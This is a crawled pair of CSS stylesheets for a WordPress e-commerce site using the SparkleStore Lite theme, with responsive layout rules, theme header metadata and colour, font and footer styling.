    .box-hover .add-to-links li a:after{
        float: none;
        display: inline-block;
        position: absolute;
        left: 0;
        top: 0;
        bottom: 0;
    }
    .box-hover .add-to-links li a.link-wishlist .yith-wcwl-add-button{
        height: 40px;
    }
    .view-cart:focus .top-cart-content{
        opacity: 1;
        visibility: visible;
    }
    /*********home catogory slider*****/
    .categoryarea ul.categoryslider li .categorycount{
        top: auto;
        bottom: 0;
        margin-top: 0;
        opacity: 1;
        visibility: visible;
    }
    .categoryarea ul.categoryslider li .categorycount h3.headertitle{
        font-size: 16px;
    }
    .categoryarea ul.categoryslider li .categorycount p.count{
        font-size: 12px;
    }
}
@media (max-width: 992px){

    .blocktitle p {
        display: none;
    }
    .blocktitle h2 {
        text-transform: capitalize;
        margin-bottom: 0;
        padding: 5px 0;
    }
    .widget_product_search input[type="submit"]{
        width: auto;
        padding: 15px 5px;
    }

    .menu-category ul ul{
        display: none;
    }
    .menu-category ul li:hover ul{
        display:none;
    }

    span.sub-toggle,
    span.sub-toggle-children,
    span.sub-toggle-cat{
        display: block;
    }
    .menu-main-menu-container{
        position: absolute;
        top: 100%;
        left: 0;
        width: 100%;
        height: auto;
        background: #033772;
        z-index: 99;
    }
    .main-menu-links ul li.menu-item-has-children>ul>li.menu-item-has-children>a:after,
    .main-menu .main-menu-links ul li.menu-item-has-children>a:after,
    .menu-category ul li.menu-item-has-children >a:after {
        display: none;
    }

    .main-menu .main-menu-links ul li ul {
        display: none;
        visibility: unset;
        box-shadow: none;
       -webkit-box-shadow: none;
    }


    .sparklelogo{
        width:250px;
    }
    .rightheaderwrap {
        width: calc( 100% - 250px );
    }
    .rightheaderwrap #cat{
        width:140px;
        min-width:inherit;
    }
    .rightheaderwrap #search {
        width: calc(100% - 140px);
    }
    .root-item{
        display:none;
    }
    .page-template-template-box #page nav.main_menu_category_menu .category-menu-main{
        left:0;
    }
    /***************menu toggle****************/
    .main-menu .main-menu-links{
        margin-left: 0;
    }
    .main-menu .toggle-wrap{
        display:block;
    }
    .main-menu .toggle-wrap .toggle{
        display: inline-block;
        padding: 15px 0px 13px;
        font-size: 16px;
        color: #ffffff;
        text-transform: uppercase;
        cursor: pointer;
        text-align: right;
        z-index: 999;
        position: relative;
        display: inline-block;
    }
    .main_menu_category_menu .category-menu-main{
        right: 15px;
        border-right: none;
    }
    /*.main_menu_category_menu .category-menu-main{
        margin-right: 15px;
    }*/
    .main-menu .toggle-wrap .toggle i,
    .main-menu .toggle-wrap .toggle span{
        display: inline-block;
    }
    .main-menu .main-menu-links ul>li.menu-item-has-children li.menu-item-has-children ul{
    opacity: 1;
    z-index: 99;
} 
    .main-menu .main-menu-links{
        display:none;
    }
    .category-menu-title{
        /*height: 50px;*/
        padding: 15px 15px 13px;
        font-size: 16px;
        width: auto;
    }
    .main-menu .main-menu-links ul li{
        float: none;
        display: block;
    }
    nav.main_menu_category_menu .main-menu {
        /*text-align: left;*/
        height:auto;
        display: block;
        text-align: right;
    }
    nav.main_menu_category_menu .main-menu ul li a{
        text-align: left;
    }
    .main-menu .main-menu-links .menu,
    .page-template-template-box #page .main-menu .main-menu-links .menu {
        width:100%;
    }
    .main-menu .main-menu-links ul li ul{
        position: static;
        width: auto;
        top: auto;
        height: auto;
        opacity: 1;
        background: #033772;
    }
    .main-menu .main-menu-links ul > li > a,
    .main-menu .main-menu-links ul > li.menu-item-has-children li a{
        padding: 10px 15px;
    }
    /*************category submenu*******/
    .menu-category ul ul{
        left: 0;
        /* display: block; */
        width: 100%;
        position: static;
        min-width: 0;
    }
    .menu-category ul li a{
        padding: 10px 15px;
    }
    /**************************/
    .our-features-box .feature-box-div{
        width:50%;
    }
    .our-features-box .feature-box{
        text-align: left;
        
    }

    .sparklestore-blogwrap .bloginner .blogtitle {
        padding: 10px;
        height:55px;
    }
    .sparklestore-blogwrap .bloginner .blogmeta {
        height: 46px;
        line-height: 46px;
    }
    .sparklestore-blogwrap .bloginner .blogmeta .blogcreated .created-date {
        line-height: 46px;
    }

    .sparklestore-blogwrap .bloginner .blogshortinfo {
        margin:10px;
    }
    .blocktitle{
        padding:10px 15px;
    }
    .topheader .quickinfowrap{
        margin-bottom: 10px;
    }
    .topheader .quickinfowrap,
    .topheader .toplinkswrap{
        width: 100%;
        text-align: center;
        
    }
    .topheader .quickinfowrap .quickinfo li, 
    .topheader .toplinkswrap .toplinks ul li{
        margin-bottom: 15px;
    }
    /*side bar css start*/
    .content-area,
    .widget-area{    
        position:relative;
        display:block;
    }
    .nosidebar .content-area{
        position:relative;
        width:100%;
        display:inline-block;
        padding: 15px;
    }

    .leftsidebar .content-area{
        float:none;
        width:100%;
        margin:0;
    }
    .leftsidebar .widget-area.left{
        float:none;
        width:100%;
        margin:0;
        margin-top:15px;
    }
    .rightsidebar  .content-area{
        float:none;
        width:100%;
        margin:0;
    }
    .rightsidebar .widget-area.right{
        float:none;
        width:100%;
        margin:0;
        margin-top:15px;
    }
    .bothsidebar .content-area{
        float:none;
        width:100%;
        left:0;
        margin:0;
    }
    .bothsidebar .widget-area.left{
        float:none;
        width:100%;
        left:0;
        margin:0;
        margin-top:15px;
    }
    .bothsidebar .widget-area.right{
        float:none;
        width:100%;
        margin:0;
        margin-top:15px;
    }
    .box-hover .add-to-links li a:hover{
        margin-right:0;
    }
    .footer-middle .footerarea{
        width: 50%;
    }
}
@media (max-width: 768px){

    ul.sparkletablinks > li a{
        font-size: 12px;
        margin: 0 5px;
    }
    .container,
    .page-template-template-box #page{
        width: 100%;
    }
    div.quantity {
        clear: both;
        display: inline-block;
        margin-right: 0;
        float:none;
    }
    .product-remove{
        text-align:right !important;
    }
    .row{
        margin:0;
    }
    .categorproducts .categoryproductslider.leftalign .lSSlideOuter {
       float: none;
        width: 100%;
    }
    .root-item{
        position:static;
        bottom:inherit;
    }
    /*.main_menu_category_menu .category-menu-main{
        left:15px;
    }*/
    .main-menu .main-menu-links .menu>li{
        float:none;
        display:block;
    }
    .main-menu .main-menu-links .menu>li>a{
        padding:10px 15px;
    }
    .mainheader{
        padding:5px;
    }
    /* .main-menu .main-menu-links .menu ul{
        display:block;
        position:static;
        width:100%;
        height:auto;          
        opacity:1;
        box-shadow: none;
    }
    .main-menu .main-menu-links .menu ul li{
        display:block;
        width:100%;        
        opacity:1;
    } */
    .topheader .toplinkswrap {
        width: 100%;
        padding:0;
        text-align:center;
    }
    .main-menu .main-menu-links .menu>li.menu-item-has-children li{
        background:#033772;
    }
    .main-menu .main-menu-links .menu>li.menu-item-has-children li a{
        text-align:left;
        /*padding-left:20px;*/
        color:#ffffff;
    }
    .topheader .toplinkswrap .toplinks #menu-top-menu{
        display:inline-block;
    }
    .main-menu-links{
        width:100%;
        text-align:center;
    }
    .woocommerce-page.columns-2 ul.products li.product, 
    .woocommerce.columns-2 ul.products li.product,
    .woocommerce-page.columns-3 ul.products li.product, 
    .woocommerce.columns-3 ul.products li.product,
    .woocommerce-page.columns-4 ul.products li.product, 
    .woocommerce.columns-4 ul.products li.product{
        width: 50%;
    }    
    .sparklelogo{
        float:none;
        width:100%;
        text-align:center;
        margin-bottom:15px;
        margin-top: 15px;
    }
    .top-cart-contain, 
    .wishlist{
        top:4px;
        bottom:0;
    }
    .rightheaderwrap{
        float:none;
        width:100%;
        padding:0;
        margin-bottom: 25px;
    }
    .rightheaderwrap #search{
        padding-right:42px;
    }
    .our-features-box .features-block {
        background: #f5f5f5;
        overflow: hidden;
        margin-top: 22px;
        border-radius: 3px;
    }
    .homeblockinner{
        display:none;
    }
    .categorproducts .categoryproductslider.rightalign .lSSlideOuter,
    .categorproducts .categoryproductslider.lefttalign .lSSlideOuter{
        width:100%;
        float:none;
    }
    .footer-middle .footerarea:last-child{
        border:none;
    }
    .footer-middle{
        padding-bottom:30px;
    }
    .footerarea ul li{
        /*display:inline-block;*/
        margin-right:5px;
    }
    .footerarea ul li:last-child{
        margin-right:0;
    }
    .entry-title a{
        margin: 5px 0px;
        font-size: 24px !important;
        text-transform: capitalize;
    }
    h2, 
    h2 a{
        margin-bottom:10px;
    }
    .woocommerce form.checkout_coupon,
    .woocommerce form.login, .woocommerce form.register{
        margin:0;
    }
    /*************home slider caption*******/
    .sparklestore-slider .sparklestore-title{
        font-size: 35px;
        margin-bottom: 25px;
    }
    .sparklestore-slider .sparklestore-desc{
        font-size: 13px;
    }
    .sparklestore-slider a.sparklestore-button{
        font-size: 11px;
    }
    .sparklestore-slider .sparklestore-desc{
        max-width: 100%;
    }
}

@media (max-width: 730px){

    .main-menu-links{
        padding-bottom:5px;
    }
    .root-item{
        position:relative;
        bottom:0;
        text-align:center;
        margin-top:5px;
    }

    .our-features-box .feature-box-div{
        width:100%;
        border:none;
        border-bottom:1px solid #e5e5e5;
    }
    .our-features-box .feature-box-div:last-child{
        border-bottom:0;
    }
    .products.list .itemimg{
        width:100%;
    }
    ul.products.list li.product .star-rating{
        margin:10px !important;
    }
    ul.products.list li.product h3, 
    ul.products.list li.product div[itemprop="description"],
    ul.products.list li.product .price, 
    ul.products.list li.product .gridlist-buttonwrap{
        width:100% !important;
    }
    ul.products.list li.product .gridlist-buttonwrap{
        position:relative;
        right:0;
    }
    /**************footer payment icons************/
    .sociallink .social {
        float: none;
        width: 100%;
        display: block;
        text-align: center;
        
    }
    .payment-accept img {
        margin-top: 12px;
    }
     .sociallink .social ul {
        float: none;
        display: block;
        margin: 0px;
        list-style: none;
        padding: 0px;
    }
    .sociallink .social ul li {
        display: inline-block;
        margin-bottom: 8px;
    }
    .payment-accept {
        float: none;
        text-align: center;
    }
}
@media (max-width: 600px){
    ul.sparkletablinks li{
        display: block;
    }
    ul.sparkletablinks li::after {
        content: none;
    }
    ul.sparkletablinks li + li{
        padding-top: 10px;
    }
    .woocommerce .woocommerce-result-count{
        float:none;
        width:100%;
        text-align:left;
        padding-bottom:10px;
        padding-top:0;
    }
    .blocktitlewrap .SparkleStoreAction{
        display:none;
    }
    .fullpromowrap .fullwrap h4,
    .blocktitlewrap .SparkleStoreAction{
        font-size:16px;
    }
    .fullpromowrap .fullwrap span{
        font-size:18px;
        line-height:2;
    }

    .blocktitle p{
        display: none;
    }
    .blocktitle h2 {
        display: block;
        text-align: center;
        padding: 10px;
        line-height: 1.5;
    }
    .footer-bottom .companylinks ul li{
        margin-top: 10px;
    }
    .footer-bottom .coppyright{
        margin-bottom: 4px;
    }
    /****************footer middle*****/
    .footer-middle .footerarea{
        width:100%;
        border:none;
        padding:0;
        padding-top:10px;
    }
    .footer-middle .footerarea ul li:last-child {
        border-bottom: 0;
    }
    .sparklestore-slider .sparklestore-title{
        font-size: 25px;
    }
    .sparklestore-slider .sparklestore-desc{
        font-size: 12px;
    }
    .sparklestore-slider .sparklestore-title,
    .sparklestore-slider .sparklestore-desc{
        letter-spacing: 2px;
    }
}

@media (max-width: 525px){
    .woocommerce-page.columns-2 ul.products li.product, 
    .woocommerce.columns-2 ul.products li.product,
    .woocommerce-page.columns-3 ul.products li.product, 
    .woocommerce.columns-3 ul.products li.product,
    .woocommerce-page.columns-4 ul.products li.product, 
    .woocommerce.columns-4 ul.products li.product{
        width: 100%;
    } 
    .rightheaderwrap .category-search-form{
        width: 100%;
    }
    .view-cart{
        right: 0;
        margin-top: -65px;
    }
    .top-cart-contain, .wishlist {
        top: -65px;
        bottom: 0;
        left: 0;
    }
    .wishlist {
        bottom: 100%;
        right: auto;
    }
    .wishlist .top-wishlist a .count, 
    .view-cart .cart-contents .header-icon .count{
        left: 30px;
    }
    .promosection .promoarea-div {
        width: 100%;
        float: none;
        margin-bottom: 20px;
    }
    .promosection .promoarea-div:last-child{
        margin-bottom: 0;
    }
    .rightheaderwrap #cat {
        width: 100%;
        min-width: inherit;
        border:none;
    }
    .rightheaderwrap .category-search-form{
        border:1px solid #e7e7e7;
    }
    .rightheaderwrap #search {
        padding-right: 42px;
        width:100%;
        border:none;
        border-top:1px solid #e7e7e7;
    }
    .rightheaderwrap #submit-button {
        bottom: 0;
        right:0;
        border-radius:0;
        min-width: 50px;
    }
    .promosection .promoarea a figure img{
        width: 100%;
    }
}

@media (max-width: 600px){
    .topheader .toplinkswrap .toplinks #menu-top-menu li {
        display: inline-block;
        padding: 0px 5px;
    }
    .topheader .quickinfowrap .quickinfo li{
        display: block;
        border:none;
    }
    .topheader .quickinfowrap{
        margin-bottom: 20px;
    }
    .topheader{
        padding-bottom: 10px;
    }
    .topheader .quickinfowrap .quickinfo li{
        font-size: 11px;
        padding: 0;
    }
    .topheader .toplinkswrap .toplinks #menu-top-menu li{
        font-size: 10px;
        padding: 0 4px;
        float: left;
        display: block;
    }
    .topheader .quickinfowrap .quickinfo li:first-child{
        padding: 0;
    } 
    .topheader .toplinkswrap .toplinks #menu-top-menu li:first-child{
        padding-left: 0;
    }
    .topheader .toplinkswrap .toplinks #menu-top-menu li:last-child{
        padding-right: 0;
    }
    .topheader .toplinkswrap .toplinks #menu-top-menu{
        display: inline-block;
    }
}
@media (max-width: 480px){
    /*.rightheaderwrap{
        display:none;
    }*/
    .category-menu-title h3 {
        padding: 5px 10px;
    }
    .category-menu-title{
        font-size: 14px;
    }
    .category-menu-title .fa{
        display: none;
    }
    .main-menu .toggle-wrap .toggle{
        font-size: 14px;
    }
}


/**
 * Update Css
*/
.woocommerce .widget_shopping_cart .buttons a, .woocommerce.widget_shopping_cart .buttons a{
    margin:0 2px;
    width:48%;
}

.products.grid .woocommerce-product-details__short-description{
    display: none;
}

.products.list .item-title,
.products.list .price-rating-wrap,
.products.list .woocommerce-product-details__short-description{
    float:right;
    padding-left:15px;
    text-align:left;
    width:66.66%;
}
.products.list .price-rating-wrap{
    margin:0;
}
.products.list .woocommerce-product-details__short-description p{
    margin:0;
    margin-bottom:10px;
    height:95px;
    overflow:hidden;
}
.woocommerce ul.products.list li.product .price{
    float:none;
    width:auto;
}
.woocommerce ul.products.list li.product .star-rating{
    margin:0;
    margin-left:15px;
}

/**
 * New Update Css
*/
.woocommerce-product-gallery figure {
    margin: 0;
}
.woocommerce div.product form.cart .group_table td:first-child {
    width: 12em;
    text-align: center;
}
.woocommerce-product-gallery .flex-control-nav{
    position: relative;
    bottom: 0;
}
.woocommerce div.product div.images .flex-control-thumbs li{
    padding: 5px;
}
.woocommerce div.product div.images.woocommerce-product-gallery {
    margin-bottom: 2em;
}

/**
 * New Update Css
*/
.home .breadcrumbs{
    display: none;
}

.woocommerce #respond input#submit.loading::after, 
.woocommerce a.button.loading::after, 
.woocommerce button.button.loading::after, 
.woocommerce input.button.loading::after {
    top: 0;
}

/**
 * Contact 7 Plugins defult css
*/
div.wpcf7 { 
    background-color: #f9f9f9;
    padding: 20px;
}
.wpcf7 label { 
    display: block;
    margin-bottom: 15px;
}
.wpcf7 input[type="text"],
.wpcf7 input[type="tel"],
.wpcf7 input[type="email"],
.wpcf7 input[type="url"],
.wpcf7 textarea,
.wpcf7 select {
    width: 100%;
    padding: 10px;    
}
.wpcf7 input[type="submit"],
.wpcf7 input[type="button"] { 
    background-color:#033772;
    border: 1px solid #033772;
    text-align:center;
    text-transform:uppercase;
    float: right;
    padding: 10px 20px;
}
.wpcf7 input[type="submit"]:hover,
.wpcf7 input[type="button"]:hover { 
    background: transparent;
    border: 1px solid #033772;
    color: #033772;
}

--- FILE ---
content_type: text/css
request_url: https://ramneekjewels.com/wp-content/themes/sparklestore-lite/style.css?ver=1.0.1
body_size: 2312
content:
/*
Theme Name:     SparkleStore Lite
Theme URI:      https://sparklewpthemes.com/wordpress-themes/sparklestorelite
Author:         sparklewpthemes
Author URI:     https://sparklewpthemes.com
Description:    Sparkle store Lite is a clean user-friendly and feature-rich best free eCommerce Sparkle store child WordPress themes. The themes designed and developed especially for online shopping, eCommerce store websites. Sparkle store Lite is a versatile and highly customizable Free Sparkle store Child WordPress themes that allow you to make your own unique and professional website you have always wanted. Sparkle store Lite is one of the most accessible eCommerce online store WordPress themes which can easily accommodate all type of users with no coding skills to advanced or normal web developers. Sparkle store Lite includes excellent features for eCommerce website and practices of all type of eCommerce business, themes have included more advanced features like one-click demo data import, webpage layout, preloader, advanced theme color, customizer based theme options, page builder-friendly design, individual page &  post layout options also sparkle store Lite is fully compatible with WooCommerce and some other external plugins like YITH WooCommerce Wishlist, YITH WooCommerce Quick View, WOOF – Products Filter for WooCommerce, WooCommerce Variation Swatches, Jetpack, Contact Form 7 and many more plugins. if you face any problem while using our theme, you can refer to our theme documentation (http://docs.sparklewpthemes.com/sparklestore/) or contact our friendly support team (https://sparklewpthemes.com/support/) or Check demo at http://demo.sparklewpthemes.com/sparklestorelite/ and Read theme details at https://sparklewpthemes.com/wordpress-themes/sparklestorelite
Version:        1.0.1
License:        GNU General Public License v3 or later
License URI:    http://www.gnu.org/licenses/gpl-3.0.html
Template:       sparklestore
Text Domain:    sparklestore-lite
Tags:           one-column, two-columns, right-sidebar, left-sidebar, custom-header, custom-background, custom-menu, translation-ready, featured-images, theme-options, custom-logo, e-commerce, footer-widgets
*/

body {
    font-family: 'Raleway', sans-serif;
    font-size: 16px;
    font-weight: 400;
}

/**
 * Top Header
*/
.topheader {
    padding: 0;
    line-height: 34px;
   	background-color: #fdfafa;
    border: 0;
}

.topheader .quickinfowrap .quickinfo li, 
.topheader .toplinkswrap .toplinks ul li{
	font-size: 14px;
	border-left: 1px solid #efe9e9;
}

.main-menu .main-menu-links.no_cat {
    margin-left: 0;
}

.main-menu .main-menu-links ul>li.menu-item-has-children li.menu-item-has-children ul {
    padding-left: 0;
}

/**
 * Banner Slider
*/
.sparklestore-slider .sparklestore-title {
    letter-spacing: 1px;
    font-size: 40px;
}

.sparklestore-slider .sparklestore-desc {
    font-size: 16px;
    letter-spacing: 0;
}

.sparklestore-slider a.sparklestore-button {
    letter-spacing: 0;
    font-weight: 600;
}
.sparklestore-slider a.sparklestore-button:hover {
    background-color: #033772;
    color: #fff;
    border-color: #ffffff;
}
.flex-control-nav > li > a {
    height: 12px;
    width: 12px;
}



/**
 * Section Title 
*/

.blocktitle {
    color: #fff;
    font-size: 26px;
    font-weight: 600;
    line-height: 15px;
    padding: 0;
    position: relative;
    text-transform: uppercase;
    background: transparent;
    border-radius: 0;
    text-align: center;
}

.blocktitlewrap .blocktitle h2 {
    font-size: 35px;
    letter-spacing:0;
    margin-bottom:15px;
    display: block;
    font-weight: 600;
    line-height: 1.5;
    color: #232529;
    text-transform: capitalize;
}

.blocktitlewrap .blocktitle p {
    border-left: 0;
    color: #232529;
    display: inline-block;
    font-size: 18px;
    font-weight: normal;
    letter-spacing: 0; 
    margin-left: 0;
    padding-left: 0;
    text-transform: none;
    font-family: 'Raleway', sans-serif;
    line-height: 1.5;
    margin: 0 20px 30px 20px;
}

.lSSlideOuter {
    padding: 0;
    border: 0;
}

.blocktitlewrap .SparkleStoreAction {
    position: absolute;
    top: 100%;
    margin-top: 0;
    right: 0;
    z-index: 999;
}

.blocktitlewrap .sparkle-lSNext:before,
.blocktitlewrap .sparkle-lSPrev::before {
    padding: 14px;
    font-size: 14px;
}
.blocktitlewrap .SparkleStoreAction>div {
    background-color: #033772;
    color: #ffffff;
    border: 0;
}

.blocktitlewrap .SparkleStoreAction>div:hover:before {
    background-color:#cd1b29;
    color: #ffffff;
}

.widget_sparklestore_cat_with_product_widget_area .rightalign .blocktitlewrap .SparkleStoreAction{
	left: 0;
}

.sparklestore-blogwrap .lSSlideOuter {
    padding: 0;
}

.sparklestore-blogwrap .bloginner {
    border: 0;
}

.box-hover .add-to-links li a:hover,
.box-hover .add-to-links li a:hover:after {
    background: #cd1b29;
}

/**
 * Blog Widget Area
*/
.sparklestore-blogwrap .bloginner .blogmeta{
	background-color: #033772;
	color: #fff;
}
.sparklestore-blogwrap .bloginner .blogmeta .blogcreated .created-month,
.sparklestore-blogwrap .bloginner .blogmeta .blogcreated .created-date,
.sparklestore-blogwrap .bloginner .blogmeta .blogcomment a {
    color: #fff;
}

.post-detail-container {
    border: 0;
    text-align: center;
}

.post-detail-container h2.entry-title {
    margin: 15px 0px;
    line-height: 1.3;
    font-weight: 400;
    text-align: center;
    font-size: 25px;
}

ul.list-info {
    border: 0;
}

.post-detail-container .blogdesc p {
    margin: 10px 0 15px 0px;
    text-align: center;
}

.single .post-detail-container .blogdesc p,
.single .post-detail-container .blogdesc {
    text-align: left;
}

.blog-readmore a {
    border-radius: 25px;
}

.post-block.post-comments {
    padding: 0;
    border: 0;
}

.widget_product_search .search-field, .widget_search .search-field{
    height: 46px;
}

.woocommerce-account .woocommerce-MyAccount-navigation ul li a {
    padding: 12px 19.8px;
    background: #023772;
}
.woocommerce-account .woocommerce-MyAccount-navigation ul li.is-active a, 
.woocommerce-account .woocommerce-MyAccount-navigation ul li:hover a {
    background: #023772;
    color: #fff;
}

.categoryarea ul.categoryslider li .categorycount{
    background: #023772;
}

.fullpromowrap .fullwrap h4 {
    font-family: 'Open Sans', sans-serif;
    color: #fff;
    text-shadow: none;
    -moz-text-shadow: none;
    -webkit-text-shadow: none;
    text-transform: capitalize;
    line-height: 1.5;
    margin: 0;
    font-size: 40px;
    font-weight: 700;
    color: #fff;
    margin-bottom: 25px;
}

.fullpromowrap .fullwrap p {
    color: #ffffff;
    text-shadow: none;
    -moz-text-shadow: none;
    -webkit-text-shadow: none;
    font-family: inherit;
    font-weight: 500;
    display: block;
    text-transform: none;
}

.fullpromowrap .fullwrap button, 
.categorproducts .block-title-desc .view-bnt{
    border-radius: 25px;
}


.sparkletabs {
    padding: 25px 0;
    background: transparent;
    border-radius: 3px 3px 0 0;
    text-align: center;
    padding-top: 0;
}

ul.sparkletablinks > li a {
    display: inline-block;
    text-transform: uppercase;
    margin: 0 10px 2px 10px;
    padding: 10px 20px;
    border: 2px solid #e5e6eb;
    background: #023772;
    border-radius: 50px;
}

ul.sparkletablinks > li a:hover, ul.sparkletablinks > li.active a {
    color: #ffffff;
    background-color: #cd1b28;
    color: #ffffff;
    border: 2px solid #e5e6eb;
}

ul.sparkletablinks li:after {
    width: 0;
}

/**
 * Services Area
*/

.our-features-box .features-block {
    background: transparent;
    border: 0;
    border-radius: 0;
}

.our-features-box .feature-box-div {
    padding: 0 10px;
    border-right: 0;
    text-align: center;
}

.our-features-box .feature-box .content {
    display: inline-block;
    text-align: center;
    color: #313131;
    font-size: 15px;
    letter-spacing: 0;
    line-height: 1.5;
}

.our-features-box .feature-box span {
    font-size: 40px;
    margin-right:0;
    color: #313131;
}

.feature-box h3 {
    font-weight: 700;
    letter-spacing: 1px;
    margin-bottom: 8px;
    margin-top: 8px;
    color: #313131;
    text-transform: capitalize;
    letter-spacing: 0;
}

/**
 * Footer Settings
*/
footer.footer {
    background: #171717;
}

.footer-middle .footerarea{
	border: 0;
    padding: 25px 0 0 20px;
}

.footer-middle .widget .widget-title{
    width: 100%;
    margin-top: 0;
    text-transform: uppercase;
    display: inline-block;
    color: #ffffff;
    font-size: 16px;
    font-weight: 600;
    border-bottom: 2px solid #023772 !important;
    padding-bottom:10px;
    position: relative;
    margin-bottom: 20px;
}

.footer-middle .widget h4.widget-title:before {
    content: '';
    position: absolute;
    bottom: -2px;
    width: 100px;
    border-bottom: 2px solid #cd1b29;
}

.footerarea ul li {
    line-height: 25px;
    font-weight: 700;
    border-bottom: 1px dotted rgba(239, 239, 239, 0.1);
    padding-top: 2px;
}

.footerarea ul li:last-child{
    border-bottom: 0;
}

.footerarea ul li:before {
    top: 8px;
}

.footer-middle .widget ul li,
.footer-middle .widget ul li a,
.footer-middle .widget a,
.footer-middle .widget ul li:before,
.footer-middle .widget a::before,
.footer-middle .calendar_wrap table td,
.footer-middle .calendar_wrap table th{
    color: #fff;
}

.footer-middle .widget a:hover, 
.footer-middle .widget a:hover::before, 
.footer-middle .widget li:hover::before {
    color: #023772;
}

.widget_text .textwidget p{
    margin:0;
    color: #fff;
}

.footer-middle, .footer-top, .footer-bottom {
    border-top: 0;
    font-size: 15px;
}

.footer-top {
    background-color: #151515;
}

.footer-bottom {
    background: #131212;
    padding: 20px 0px;
}

.footer-bottom .companylinks ul li {
    border-right: 0;
    font-size: 14px;
    font-weight: 700;
    text-transform: uppercase;
    line-height: 2;
}

.footer-bottom .coppyright {
    float: none;
    color: #fff;
    text-align: center;
}

.footer-bottom .companylinks {
    float: none;
    font-size: 12px;
    text-align: center;
    margin-top: 15px;
}

.footer-bottom a {
    color: #fff;
}

@media (max-width: 1024px){
    .breadcrumbs {
        background-attachment: inherit !important;
    }
}


